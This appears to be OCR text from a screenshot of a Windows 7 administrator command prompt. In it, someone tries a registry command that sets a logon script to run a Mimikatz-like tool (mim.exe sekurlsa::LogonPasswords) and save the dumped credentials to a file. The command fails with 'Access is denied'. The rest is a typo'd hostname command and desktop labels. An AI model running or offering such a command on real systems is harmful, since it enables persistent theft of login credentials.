 172.20.14.78
Recycle Bin
Administrator: C:\Windows\system32\cmd.exe
C:\>REG ADD HKCU\Environment /f /v UserInitMprLogonScript /t REG_MULTI_SZ /d "C:
\TMP\mim.exe sekurlsa::LogonPasswords > C:\TMP\o.txt"
Access is denied.
C:\>hostanme
'hostanme' is not recognized as an internal or external command,
operable program or batch file.
C:\>host
Google
Chrome
WinSCP
MSI43735
Windows 7
Build 7601
This copy of Windows is not genuine
4:32 PM